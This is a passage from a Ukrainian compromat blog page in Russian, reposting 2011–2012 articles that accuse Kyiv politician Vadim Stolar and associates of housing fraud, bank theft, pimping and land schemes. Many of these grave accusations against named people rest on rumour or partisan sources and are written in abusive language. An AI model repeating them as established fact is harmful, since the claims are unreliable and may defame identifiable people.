<p style="color: #000000">— Кандидат Александр Бригинец, которые имеет лицензию на оппозиционность, выданную 9 партиями, сегодня больше всех критикует меня и кандидата от 10-й политической силы, от которой он тоже хотел получить лицензию, но не сложилось, – писал Силантьев. – При этом у данного “оппозиционера” напрочь отсутствует критика действий кандидата от ПР Столара, который сейчас тотально “стимулирует” избирателей. Наоборот – Бригинец публикуется в его газете.</p>
<p style="color: #000000">Самой заметной кампанией в 217-м округе на Оболони была агитация именно за Вадима Столара. Люди, на одежде которых было написано «Вадим Столар», красили заборы, шпаклевали подъезды, латали дыры во дворах. Столар старался не афишировать связь с партией регионов (с 2010 года он входит в ее парламентскую фракцию). Не говорил он и о своем бизнесе.</p>
<p style="color: #000000">Большинству киевлян его имя стало известно благодаря одной из самых скандальных строек в городе. Работы над зданием возле метро «Театральная» по ул. Богдана Хмельницкого, 7, грозили обрушить вход в подземку.</p>
<p style="color: #000000">После шквала протестов Столар и его бизнес-партнер Вагиф Алиев подарили здание мэрии, которая создала там Музей Киева. Но избиратели запомнили проект. Против Столара играла также дружба с сыном Леонида Черновецкого, Степаном. Результат: округ вчистую выиграл Александр Бригинец – депутат горсовета от «Батьківщини», в прошлом музыкальный продюсер телеканала O-TV, поэт и прозаик, – пишет о проиграше Столара «Форбс».</p>
<p style="color: #000000">В качестве итогов, хотелось бы спросить у прокуроров, милиционеров, почетного главы партии регионов Виктора Януковича — если столько компромата на Солара у журналистов, то сколько же у правохранителей? Не пора ли закрывать лавочку Столара и Ко?</p>
<p style="color: #000000"><span class="Apple-style-span" style="font-weight: bold">Виталина Захарченко, <a href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a></span></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=7044" rel="category">Столар Вадим</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=city-commerce-bank" rel="tag">City Commerce Bank</a>, <a href="https://40ka.info/?tag=aleksandr-briginec" rel="tag">Александр Бригинец</a>, <a href="https://40ka.info/?tag=Aleksandr-Volkonskyj" rel="tag">Александр Волконский</a>, <a href="https://40ka.info/?tag=Andrej-Stryzhak" rel="tag">Андрей Стрижак</a>, <a href="https://40ka.info/?tag=Andrej-Terentev" rel="tag">Андрей Терентьев</a>, <a href="https://40ka.info/?tag=bank" rel="tag">Банк</a>, <a href="https://40ka.info/?tag=benzin" rel="tag">бензин</a>, <a href="https://40ka.info/?tag=blagotvorytelnyj-fond-Nash-vybyr" rel="tag">благотворительный фонд «Наш выбир»</a>, <a href="https://40ka.info/?tag=BMU-Hymstroj" rel="tag">БМУ “Химстрой“</a>, <a href="https://40ka.info/?tag=Vagyf-Alyev" rel="tag">Вагиф Алиев</a>, <a href="https://40ka.info/?tag=Vadym-Kotovych" rel="tag">Вадим Котович</a>, <a href="https://40ka.info/?tag=vadim-stolar" rel="tag">Вадим Столар</a>, <a href="https://40ka.info/?tag=Vyacheslav-Fursa" rel="tag">Вячеслав Фурса</a>, <a href="https://40ka.info/?tag=Denys-Sylantev" rel="tag">Денис Силантьев</a>, <a href="https://40ka.info/?tag=deputat" rel="tag">депутат</a>, <a href="https://40ka.info/?tag=Ynna-Majstruk" rel="tag">Инна Майструк</a>, <a href="https://40ka.info/?tag=Katya-Stepychkyna" rel="tag">Катя Степичкина</a>, <a href="https://40ka.info/?tag=Kompanyya-Elyta-Strojynvest" rel="tag">Компания “Элита-Стройинвест“</a>, <a href="https://40ka.info/?tag=kompromat" rel="tag">компромат</a>, <a href="https://40ka.info/?tag=konversbank" rel="tag">Конверсбанк</a>, <a href="https://40ka.info/?tag=leonyd-chernovetskyj" rel="tag">Леонид Черновецкий</a>, <a href="https://40ka.info/?tag=Lyga-M" rel="tag">Лига-М</a>, <a href="https://40ka.info/?tag=Myhayl-Stolar" rel="tag">Михаил Столар</a>, <a href="https://40ka.info/?tag=modelnoe-agentstvo-Metropolyten" rel="tag">модельное агентство «Метрополитен»</a>, <a href="https://40ka.info/?tag=modelnyj-byznes" rel="tag">модельный бизнес</a>, <a href="https://40ka.info/?tag=Muzej-ystoryy-Kyeva" rel="tag">Музей истории Киева</a>, <a href="https://40ka.info/?tag=nasha-ukraina" rel="tag">Наша Украина</a>, <a href="https://40ka.info/?tag=nds" rel="tag">НДС</a>, <a href="https://40ka.info/?tag=nefteprodukty" rel="tag">нефтепродукты</a>, <a href="https://40ka.info/?tag=nykolaj-azarov" rel="tag">Николай Азаров</a>, <a href="https://40ka.info/?tag=NTTS-Dyya" rel="tag">НТЦ Дия</a>, <a href="https://40ka.info/?tag=OOO-ABF" rel="tag">ООО “АБФ“</a>, <a href="https://40ka.info/?tag=OOO-Ynterproekt" rel="tag">ООО “Интерпроект”</a>, <a href="https://40ka.info/?tag=OOO-Mars-1" rel="tag">ООО “Марс-1“</a>, <a href="https://40ka.info/?tag=OOO-Syajvo" rel="tag">ООО «Сяйво»</a>, <a href="https://40ka.info/?tag=OOO-Fudlajn" rel="tag">ООО «Фудлайн»</a>, <a href="https://40ka.info/?tag=Pal-Plyus" rel="tag">Пал Плюс</a>, <a href="https://40ka.info/?tag=Pustovojtenko" rel="tag">Пустовойтенко</a>, <a href="https://40ka.info/?tag=Rejnys-Tumovs" rel="tag">Рэйнис Тумовс</a>, <a href="https://40ka.info/?tag=svyatoslav-piskun" rel="tag">Святослав Пискун</a>, <a href="https://40ka.info/?tag=stepan-chernoveckij" rel="tag">Степан Черновецький</a>, <a href="https://40ka.info/?tag=Stolar" rel="tag">Столар</a>, <a href="https://40ka.info/?tag=stolar-vadim-mixajlovich" rel="tag">Столар Вадим Михайлович</a>, <a href="https://40ka.info/?tag=shemy-s-NDS" rel="tag">схемы с НДС</a>, <a href="https://40ka.info/?tag=Tymur-Sultanov" rel="tag">Тимур Султанов</a>, <a href="https://40ka.info/?tag=Torgovyj-dom-Vozrozhdenye" rel="tag">Торговый дом «Возрождение»</a>, <a href="https://40ka.info/?tag=Transnatsyonalnaya-kompanyya-Slavyya" rel="tag">Транснациональная компания «Славия»</a>, <a href="https://40ka.info/?tag=turystycheskaya-fyrma-YAna" rel="tag">туристическая фирма «Яна»</a>, <a href="https://40ka.info/?tag=ubyjstvo" rel="tag">убийство</a>, <a href="https://40ka.info/?tag=Ukrtanker" rel="tag">Укртанкер</a>, <a href="https://40ka.info/?tag=Ukrtatneft" rel="tag">Укртатнефть</a>, <a href="https://40ka.info/?tag=Unyversalnaya-yurydycheskaya-kompanyya" rel="tag">Универсальная юридическая компания</a>, <a href="https://40ka.info/?tag=fond-professional" rel="tag">фонд «Профессионал»</a>, <a href="https://40ka.info/?tag=Elyt-Boksyng" rel="tag">Элит-Боксинг</a>, <a href="https://40ka.info/?tag=Elyta-Strojynvest" rel="tag">Элита-Стройинвест</a>, <a href="https://40ka.info/?tag=elita-centr" rel="tag">Элита-Центр</a>, <a href="https://40ka.info/?tag=eskort-servys" rel="tag">эскорт-сервис</a>, <a href="https://40ka.info/?tag=YUryj-German" rel="tag">Юрий Герман</a>, <a href="https://40ka.info/?tag=YAna-Stolar" rel="tag">Яна Столар</a>, <a href="https://40ka.info/?tag=yanukovich" rel="tag">Янукович</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Вадим Столар: связи – родителей, беспредел — свой. Расследование</span></span></div>

			</div>

				<div class="post-4758 post type-post status-publish format-standard hentry category-dajdzhest tag-217-okrug tag-aleksandr-briginec tag-Aleksandr-Volkonskyj tag-aleksej-omelyanenko tag-alla-shlapak tag-aferyst tag-Vagyf-Alyev tag-vadim-stolar tag-Viktor-Grynyuk tag-vladimir-antonov tag-Vladymyr-Dejnega tag-galina-gerega tag-Elita-TSentr tag-Konvers-bank tag-konversbank tag-modelnoe-agentstvo-Metropolyten tag-OOO-Mars-1 tag-OOO-Pal-Plyus tag-OOO-Torgovyj-dim-Vidrodzhennya tag-parlament tag-popov tag-regional tag-Sergej-Lyamets tag-stepan-chernoveckij tag-Tumovs tag-turystycheskaya-kompanyya-YAna">
				<h2 class="title" id="post-4758"><a href="https://40ka.info/?p=4758" rel="bookmark" title="Постоянная ссылка: На предвыборной арене появился гранд-мастер афер Украины Вадим Столар">На предвыборной арене появился гранд-мастер афер Украины Вадим Столар</a></h2>
				<div class="postdate">Опубликовано: Жовтень 23rd, 2012 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2014/06/Stolar-Vadym5.jpg"><img class="aligncenter size-full wp-image-4754" src="https://40ka.info/wp-content/uploads/2014/06/Stolar-Vadym5.jpg" alt="Stolar-Vadym5" width="500" height="281" /></a></p>
<p style="color: #444444">Судя по всему, будущий парламент может оказаться банальным Армагеддоном для жителей Украины, и для киевлян в частности. Жулики, бандиты, воры и проходимцы всех мастей снова рвутся к парламентскому корыту. Порой кажется, что ни социальные опросы, ни объективные рейтинги, ни в конечном итоге – результаты голосования не смогут остановить эту смертоносную для будущего украинского народа и экономики Украины лавину, и в результате мы получим то, что заслужили своей покорностью и наивной доверчивостью – зарвавшихся бандюков, с новой силой пожирающих бюджет Украины.</p>
<p style="color: #444444">На протяжении трех последних месяцев, с нарастающими темпами бандиты и проходимцы, обтяпав«подгончик» для своих предвыборных кампаний, вещают про благородные и самоотверженные планы, рисуют грандиозные прожекты и обильно подкупают избирателей. Кажется, что пантеоны из их наглых физиономий, красующихся на рекламных плоскостях, готовы довести до состояния исступления. Колоссальный, несравнимый ни с одним социальным бюджетом страны, денежный поток проливается лживой патокой на головы потенциальных избирателей. Особенно цинично для киевлян выглядят физиономии подельников Леонида Черновецкого, совсем недавно перенесшие проверку на вшивость, инициированную новоприбывшей региональной властью и за «небольшое» вознаграждение временно амнистированные.</p>
<p style="color: #444444">С начала лета до рвотных спазм мы успели налюбоваться на наглые физиономии Лесика Довгого, Галины Гереги и Аллы Шлапак, которые не только скалились киевлянам, но и активно обещали, раздавали, подкармливали незадачливых избирателей. И тут новость практически за несколько недель до выборов: к эстафете подключился еще один выкидыш экс-мера-космонавта Вадим Столар. В качестве сферы зомбирования избирателей Вадим Столар выбрал Оболонский район, 217 округ, по которому «законспирировавшийся» регионал идет в качестве независимого кандидата.</p>
<p style="color: #444444">Его триумфальное явление народу ознаменовалось сотней бигбордов, уродующих оболонские улицы и проспекты; тысячей баннеров, гирляндами, вывешенными на балконы, купленными симпатиками и лицемерным индивидом на обложке журнала «Публичные люди».</p>
<p style="color: #444444">И откуда только у проходимца набралось столько наглости для очередного штурма Верховной Рады?</p>
<p style="color: #444444"><strong>Вадим Столар — кандидат в депутаты в Верховную Раду по 217 мажоритарному округу, Оболонь, г. Киев. Статус – самовыдвиженец от Партии регионов, «политическая и религиозная тушка»</strong></p>
<p style="color: #444444">Депутат Верховного совета от партии регионов двух созывов, экс-депутат Киевского областного совета уже от «НУ», член парламентского комитета по борьбе с организованной преступностью и коррупцией. Владелец туристической компании «Яна», катающей по заграницам коллег-регионалов и партнеров по бизнесу семьи Столаров, директор ООО «Торговий дім «Відродження», отец троих детей, православный сын своих скрупулезно исповедующих иудаизм родителей, владелец маленького гешефта – модельного агентства «Метрополитен», как поговаривают — публичного дома, созданного для услады состоятельных друзей и партнеров. А так же аферист, засветившийся в скандальных аферах с: «Элита центром», «Конверс банком», приватизацией земли под строительство торгово-развлекательного центра, расположенного над куполом станции метро «Театральная».</p>
<p style="color: #444444">Всем известно о том, что Вадим Столар очень близок с семьей Черновецких и является близким другом сына космического экс-мера Киева Степана Черновецкого, благодаря покровительству которого Столару абсолютно безнаказанно на протяжении последних шести лет удавалось чинить свои бесчинства в городе-герое Киеве.</p>
<p style="color: #444444">Столар является одним из главных действующих лиц, инициировавших аферу с «Элита-Центром» и оставившим тысячи киевлян без жилья. Помимо этого, Вадим Столар с сотоварищами рейдерским способом завладели контрольным пакетом «Конверсбанка», о чем во все трубы уже на протяжении нескольких последних месяцев трубит его экс-партнер Владимир Антонов. Так же, совместно с великим мастером афер в сфере недвижимости Вагифом Алиевым, Столар умудрился построить незаконный бизнес центр, размещенный над куполом метро «Театральная».</p>
<p style="color: #444444"><strong>«Элита Центр» – хищение века</strong></p>
<p style="color: #444444">У Компании «Элита-Центр», обобравшей и оставившей без оплаченного жилья тысячи киевлян, было три учредителя: ООО «Марс-1», Александр Волконский и Вадим Столар. ООО Компания «Элита-Центр» обналичивало деньги, в основном, через три фирмы: Торговый дом «Возрождение» (код 32916238), ООО «Пал Плюс» (код 31351485) и ООО Промоутерская Компания «Элит-Боксинг» (код 33831407), в которых одним из учредителей был все тот же Вадим Столар. Вторым учредителем числился Степан Черновецкий.</p>
<p style="color: #444444">Шестого июля 2012 года в Подольском суде Киева состоялся резонансный процесс по организаторам нашумевшей жилищной аферы «Элита-Центра», в следствии одному из ее руководителей Александру Шахову-Волконскому и одному из топ-менеджеров Андрею Терентьеву грозило тюремное заключение. Как сообщали СМИ, за свободу Волконского следователям предлагали $300 тыс. Вадим Столар фигурировал в суде в качестве свидетеля. В результате, уже 16 июля посадили только Волконского, Столара же «отмазал» Станислав Пискун — народный депутат Украины от «Партии регионов», бывший Генеральный прокурор Украины (http://job-sbu.org/o-kievskoy-mafii.html).</p>
<p style="color: #444444">Кстати, Вадим Столар, вследствие разоблачения аферы, резко дистанцировался от лучшего друга Волконского. Хотя, как отмечает ТСН, сын Черновецкого и Волконский являются друзьями, а однажды Степан вместе со Столаром пришли на праздник к Волконскому… (программа «Гроши», канал 1+1http://ru.tsn.ua/politika/syn-chernoveckogo-sdaet-villu-regionalu-souchreditelyu-elita-centra.html).</p>
<p style="color: #444444"><strong>Модельный бизнес Вадима Столара или публичный дом «Метрополитен»?</strong></p>
<p style="color: #444444">Модельный бизнес, который держит семья Столаров, на самом деле, как пишут СМИ, является ни чем иным как сутенерством (http://crimelist.ru/archives/3440-ukrainskie-svodki-prestupleniy). В материалах сообщают, что девочек поставляют богатым клиентам по системе эскорт-сервиса. Имеется целая картотека красоток, которых можно выбрать на ночь, будучи близко знакомым с семейством Столаров. А супруга Столара Инна, будучи учредителем фирмы «Универсальная юридическая компания», решает вопросы с Генпрокуратурой и ГНАУ.</p>
<p style="color: #444444"><strong>Запрещенный развлекательный центр под куполом метро «Театральная», трансформированный в Музей истории Киева</strong></p>
<p style="color: #444444">В мае 2012 года Вагиф Алиев и его партнер Вадим Столар подарили городу целый Музей, организованный в помещении, незаконно построенном, точнее недостроенном на украденном у киевлян участке земли в районе м. «Театральная». Здание, построенное в основном за деньги города, изначально планировалось компаньонами как развлекательный и бизнес центр. Но Фемида восторжествовала. В судебном порядке, запрещенный недострой у аферистов был отобран. Регионалы же, в свою очередь, придумали, как оградить побратимов от тюрьмы и позора, возведя их в статус меценатов, решили трансформировать недострой в Музей истории Киева, отдав дарителям подобающие почести.</p>
<p style="color: #444444">«Острой потребности в музее Киева возле метро «Театральная» не было», — утверждает глава комиссии по культуре Киевсовета Александр Бригинец. Но на сессии Киевсовета 14 июля 2011 года при обсуждении вопроса предоставления помещения Музею истории Киева, который находится без помещения с 2004 года, сразу трое депутатов из провластной коалиции (Виктор Гринюк, Владимир Дейнега и Алексей Омельяненко) заявили, что председатель КГГА Попов планирует предоставить Музею одно из помещений Киевской крепости. Не поддерживало идею переселения и руководство Музея истории Киева. В письме от 3.08.2011 года к председателю КГГА А.Попову музейные сотрудники заявили, что 3 тыс. м. (площадь торгового центра возле метро «Театральная») не хватает для полноценной работы экспозиций. Регионалов мнение музейщиков не интересовало и они, прогнувшись перед Алиевым, партнером Фирташа, приняли на баланс города незаконную стройку, которую более пяти лет митингами и пикетами блокировали киевляне.</p>
<p style="color: #444444">В результате, «дострой недостроя» обошелся Киеву в 32,71 бюджетных миллионов гривен и к 1530-летию Киева недомер Александр Попов, возведя Алиева со Столаром «в сан меценатов», открыл недомузей истории Киева. Кстати, именно явление Попова Киеву посодействовало улучшению благосостояния Алиевской и Фирташевской компании. (http://ord-ua.com/2011/11/25/kto-stanet-kryisinyim-korolem-kievskih-zastrojschikov/).</p>
<p style="color: #444444"><strong>Классический миллионный кидок «Конверсбанка»</strong></p>
<p style="color: #444444">«В начале апреля 2012 года на главной странице официального сайта «Конверсбанка»http://www.conversbank.com появилось сообщение о присвоении рядом лиц суммы размером 55 миллионов евро, принадлежавших этому финансово-кредитному учреждению. Крупным шрифтом чёрного цвета приводились номера телефонов Тумовса Р. А., Столара В.М., Стрижака А. А.</p>
<p style="color: #444444">«Похитили преступным путём из банка», — сообщается от имени администрации банка.</p>
<p style="color: #444444">«Уважаемые клиенты ПАО «Конверсбанк»! К сожалению, на сегодняшний день (10.04.2012) наше кредитное учреждение не в состоянии выполнять взятые на себя обязательства, так как господа Тумовс Р. А., Стрижак А. А. и Столар В.М. (депутат ВР Украины) похитили преступным путем из банка сумму не менее 55.000.000 € (55 млн. евро). В связи с этим банк не является платежеспособным, и мы сможем обслужить только то количество клиентов, которое обратится к нам в первую очередь».</p>
<p style="color: #444444">Редактор «Экономической правды» Сергей Лямец установил подлинность Интернет-представительства банка. «Этот сайт точно не поддельный», — отмечает Лямец. В подтверждение своих слов он приводит скрин-шот, изысканий в Googl‘е. Пресс-служба «Конверсбанка» не захотела общаться с журналистом. Позднее пресс-служба «Конверсбанка» заявила, что на старый домен банка была произведена хакерская атака, в результате которой появилась информация, не соответствующая действительности. Но журналисты не сомневаются в том, что в банке произошла грязная склока между компаньонами, в результате которой пострадали простые вкладчики.</p>
<p style="color: #444444">Как позднее сообщил 36-летний российский миллиардер Владимир Антонов, бывший владелец «Конверсбанка», на сегодняшний день практически обанкротившийся и отсиживающийся в Лондоне: «…деньги из банка украли именно бывшие друзья Тумовс Р. А., Стрижак А. А. и Столар В.М». Кроме того, в режиме Skipe-переговоров в качестве доказательства он предоставил аудиозапись телефонных переговоров со Столаром, свидетельствующим в его пользу http://www.epravda.com.ua/publications/2012/08/2/331008/.</p>
<p style="color: #444444">Вот, собственно, краткий перечень нашумевших афер и преступлений, совершенных уважаемым кандидатом в депутаты Верховного совета Вадимом Столаром от 217 мажоритарного округа г. Киева, список которых можно было бы продолжить. Не имея возможности обратить внимание правоохранительных органов Украины на преступную деятельность Столара и его подобных образцов Homosapiens и в дальнейшем исключить возможность продолжения цепочки его и их головокружительных афер, я хотел бы обратиться к украинцам, занимающим активную гражданскую позицию и, в первую очередь, к избирателям Оболонского района: подумайте о нашем будущем и будущем наших детей и внуков, задержитесь на секунду, прежде чем ставить галочку напротив фамилии Столара и ему подобных экземпляров. Наше с Вами будущее не стоит 300,00 – 500,00 грн., засунутых в ваш карманчик его и их прихвостнями. И да прибудет с нами правда!</p>
<p style="color: #444444">
<p style="color: #444444">
<p style="color: #444444"><strong>Сергий Пупок, <a style="color: #036da7" href="http://h.ua/story/365458/#ixzz33m9bchMo" target="_blank">Хайвей</a></strong></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=2911" rel="category">Дайджест</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=217-okrug" rel="tag">217 округ</a>, <a href="https://40ka.info/?tag=aleksandr-briginec" rel="tag">Александр Бригинец</a>, <a href="https://40ka.info/?tag=Aleksandr-Volkonskyj" rel="tag">Александр Волконский</a>, <a href="https://40ka.info/?tag=aleksej-omelyanenko" rel="tag">Алексей Омельяненко</a>, <a href="https://40ka.info/?tag=alla-shlapak" rel="tag">Алла Шлапак</a>, <a href="https://40ka.info/?tag=aferyst" rel="tag">аферист</a>, <a href="https://40ka.info/?tag=Vagyf-Alyev" rel="tag">Вагиф Алиев</a>, <a href="https://40ka.info/?tag=vadim-stolar" rel="tag">Вадим Столар</a>, <a href="https://40ka.info/?tag=Viktor-Grynyuk" rel="tag">Віктор Гринюк</a>, <a href="https://40ka.info/?tag=vladimir-antonov" rel="tag">Владимир Антонов</a>, <a href="https://40ka.info/?tag=Vladymyr-Dejnega" rel="tag">Владимир Дейнега</a>, <a href="https://40ka.info/?tag=galina-gerega" rel="tag">Галина Герега</a>, <a href="https://40ka.info/?tag=Elita-TSentr" rel="tag">Еліта-Центр</a>, <a href="https://40ka.info/?tag=Konvers-bank" rel="tag">Конверс банк</a>, <a href="https://40ka.info/?tag=konversbank" rel="tag">Конверсбанк</a>, <a href="https://40ka.info/?tag=modelnoe-agentstvo-Metropolyten" rel="tag">модельное агентство «Метрополитен»</a>, <a href="https://40ka.info/?tag=OOO-Mars-1" rel="tag">ООО “Марс-1“</a>, <a href="https://40ka.info/?tag=OOO-Pal-Plyus" rel="tag">ООО «Пал Плюс»</a>, <a href="https://40ka.info/?tag=OOO-Torgovyj-dim-Vidrodzhennya" rel="tag">ООО «Торговий дім «Відродження»</a>, <a href="https://40ka.info/?tag=parlament" rel="tag">парламент</a>, <a href="https://40ka.info/?tag=popov" rel="tag">Попов</a>, <a href="https://40ka.info/?tag=regional" rel="tag">регіонал</a>, <a href="https://40ka.info/?tag=Sergej-Lyamets" rel="tag">Сергей Лямец</a>, <a href="https://40ka.info/?tag=stepan-chernoveckij" rel="tag">Степан Черновецький</a>, <a href="https://40ka.info/?tag=Tumovs" rel="tag">Тумовс</a>, <a href="https://40ka.info/?tag=turystycheskaya-kompanyya-YAna" rel="tag">туристическая компания «Яна»</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до На предвыборной арене появился гранд-мастер афер Украины Вадим Столар</span></span></div>

			</div>

				<div class="post-4753 post type-post status-publish format-standard hentry category-dajdzhest tag-Aleksandr-Volkonskyj tag-vadim-stolar tag-Elita-TSentr tag-stepan-chernoveckij">
				<h2 class="title" id="post-4753"><a href="https://40ka.info/?p=4753" rel="bookmark" title="Постоянная ссылка: Сын Черновецкого сдает виллу регионалу-соучредителю «Элита-центра» регионалу Вадиму Столару">Сын Черновецкого сдает виллу регионалу-соучредителю «Элита-центра» регионалу Вадиму Столару</a></h2>
				<div class="postdate">Опубликовано: Червень 8th, 2012 </div>

				<div class="entry">
					<p style="color: #444444"><a href="https://40ka.info/wp-content/uploads/2014/06/Stolar-Vadym1.jpg"><img class="alignleft size-full wp-image-4756" src="https://40ka.info/wp-content/uploads/2014/06/Stolar-Vadym1.jpg" alt="Stolar-Vadym1" width="300" height="225" /></a>Согласно с табличкой, висящей на заборе имения, он сдан в аренду Вадиму Столару. Степан Черновецкий сдает Столару свое имение.</p>
<p style="color: #444444">Поющий экс-мэр Киева Леонид Черновецкий, который умудрился даже в отставку уйти, не появившись на рабочем месте, нашелся в гостях у соучредителя крупнейшей строительной аферы в Украине «Элита-центр» Вадима Столара, говорится в сюжете программы «Гроші».</p>
<p style="color: #444444">Здешние называют эту виллу в Конча-Заспе домом сына Черновецкого Степана. Убеждают, что именно здесь скрывается сейчас и сам Леонид Черновецкий.</p>
<p style="color: #444444">Черновецкий все делал вызывающе. Вызывающе решили действовать и журналисты программы «Гроші». Они безапелляционно заявили охране дома, договаривались об интервью с Леонидом Черновецким. Охранник не удивляется, и идет звонить экс-мэру.</p>
<p style="color: #444444">После звонка охранник провел журналистов к воротам дома. Однако дальше ворот не пустили. Вышел другой охранник, который сообщил, что «они не дают никаких комментариев». Но и не отрицал, что Черновецкий живет в этом имении.</p>
<p style="color: #444444">Тем временем на заборе журналист замечает странную вывеску с надписью «Данный земельный участок и дом на основании договора аренды от 22 мая 2012 переданы народному депутату Столару Вадиму Михайловичу для осуществления им представительных функций в качестве народного депутата Украины». Договор будет действовать, как гласит подпись, до 31 ноября 2012 года.</p>
<p style="color: #444444">Вадим Столар — легендарная фигура, фамилию которого знают все пострадавшие строительной аферы века «Элита-центр».</p>
<p style="color: #444444">Согласно выписке из государственного реестра предприятий и организаций Украины, ООО «Элита-Стройинвест» учредили Вадим Столар и Александр Волконский.</p>
<p style="color: #444444">Почему Столар арендует дом у Черновецких, ответ прост. Степан Черновецкий заходил на праздник к главному организатору «Элита-центра» Волконскому. А со Степаном был не кто иной, как Столар.</p>
<p style="color: #444444">За решетку попал лишь Волконский. Столар является депутатом крупнейшей партии в парламенте — gартии регионов. В Раде неприкосновенный депутат козыряет не законопроектами, а ценными часами. Степан Черновецкий тем временем не показывает носа из испанской Барселоны.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=2911" rel="category">Дайджест</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Aleksandr-Volkonskyj" rel="tag">Александр Волконский</a>, <a href="https://40ka.info/?tag=vadim-stolar" rel="tag">Вадим Столар</a>, <a href="https://40ka.info/?tag=Elita-TSentr" rel="tag">Еліта-Центр</a>, <a href="https://40ka.info/?tag=stepan-chernoveckij" rel="tag">Степан Черновецький</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Сын Черновецкого сдает виллу регионалу-соучредителю «Элита-центра» регионалу Вадиму Столару</span></span></div>

			</div>

				<div class="post-671 post type-post status-publish format-standard hentry category-deryban category-koruptsiya category-kryminal category-leonid-chernovetskyj category-nezakonne-budivnytstvo tag-vodokanal tag-kiyivmlin tag-arenda-zemli tag-arendnaya-stavka tag-axmetov tag-bank-asvio tag-bank-kreshhatik tag-bass tag-bogatstva-chernoveckogo tag-vyacheslav-suprunenko tag-vyktor-yanukovych tag-vorovstvo tag-golubchenko tag-deputat-ivanov tag-deryban tag-dovgyj tag-evlax tag-zemlya tag-kaznokradstvo tag-kamarnickij tag-kachurova tag-kgga tag-kyevgorstroj tag-kievskij-gorodskoj-predsedatel tag-kyevsovet tag-kilchickaya tag-kommunalnye-predpriyatiya tag-korruptsyonnye-shemy tag-makeeva tag-mafiya-v-kievrade tag-myer tag-nezhilye-pomeshheniya tag-popov tag-privatizaciya tag-stepan-chernoveckij tag-stolytsa tag-sxemy tag-ukrainskaya-universalnaya-tovarnaya-birzha tag-chernoveckij">
				<h2 class="title" id="post-671"><a href="https://40ka.info/?p=671" rel="bookmark" title="Постоянная ссылка: Дорогая моя столица… Как грабили Киев. Основные схемы">Дорогая моя столица… Как грабили Киев. Основные схемы</a></h2>
				<div class="postdate">Опубликовано: Березень 26th, 2011 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2011/03/blok-Chernovetskogo1-225x300.jpg"><img class="size-full wp-image-678 alignleft" src="https://40ka.info/wp-content/uploads/2011/03/blok-Chernovetskogo1-225x300.jpg" alt="" width="225" height="300" /></a></p>
<p>В начале прошедшей недели, после встречи <a href="http://www.zn.ua/articles/74271#article">с главой Киевской горадминистрации</a>, Виктор Янукович заявил о намерении в ближайшее время провести серьезный разговор по поводу судьбы киевской земли, «удочеренной» командой <a href="http://www.zn.ua/articles/59640#article">Черновецкого</a>. Мы заволновались. Ибо всегда существует риск проведения подобного разговора за плотно закрытой дверью. Тем более что, по информации <a href="http://www.zn.ua/">ZN.UA</a>, которой газета уже делилась с читателями, аудит потерь киевской общины центральной властью был закончен после Нового года. Поэтому мы попытались отыскать его результаты и познакомить с ними читателей. Среди недели нам удалось обнаружить айсберг и немного заглянуть под воду.</p>
<p>Достоверный источник ZN.UA в правоохранительных органах сообщил: на сегодняшний день силовики располагают окончательными результатами мониторинга группы экспертов, работавшей в недрах киевской городской государственной администрации (КГГА). Группа изучала «успехи» Черновецкого и его <a href="http://www.zn.ua/articles/47139#article">молодой команды</a> за период 2007—2010 гг. В поле зрения были — земля, объекты коммунальной собственности, а также инвестиционные проекты. Копии документов попали в распоряжение редакции.</p>
<p><a href="http://www.zn.ua/articles/75348#article">Выборы-невыборы</a> в столице; Попов — кандидат-некандидат; Черновецкого — казнить или «потрошить». — На фоне поиска ответов на все эти и многие другие вопросы — Банковая продолжала копать. Пытаясь оценить масштабы и объемы украденного в Киеве до нее.</p>
<p>Для чего? Для того чтобы благородно все вернуть общине? Или спасти анемичный бюджет? А может, исходя из привычного желания перераспределить между своими? А заодно и получить дополнительные аргументы на будущих выборах? Мол, президент и Попов сделали все, что могли… На самом деле можно (и нужно) долго рассуждать о мотивах, заставивших правящую партию заняться исследованием деятельности своего давнего политического партнера Черновецкого. На чем, кстати, сам Леонид Михалыч, лишь год назад двигавший Януковича в президенты, во всех своих последних заявлениях делает железный акцент. Однако ответы на эти вопросы нам еще только предстоит получить. А вот углубиться в результаты проделанной соратниками президента, что называется, титанической работы, можно уже сейчас.</p>
<p>Волосы дыбом вторые сутки: более 2211, 62 га земли отдано в аренду (иногородним <a href="http://www.zn.ua/articles/53063#article">студентам</a>, «рогокопыточным» кооперативам и пр. подставным лицам, да фирмам-однодневкам); продано — 280 га земли (без конкурса, как правило, по заниженной стоимости и инсайдерским аукционам); выведено из коммунальной собственности около 700 объектов — через организованные судебные решения, допэмиссии и аффилированные с «пришельцами» компании; скуплены посредниками за копейки все инвестиционно-привлекательные площадки и объекты… Составленная карта киевских трофеев «молодой команды» <strong>заставляет в очередной раз задуматься о том, в какой стране мы живем. И как вообще подобное оказалось возможным в центре Европы…</strong><br />
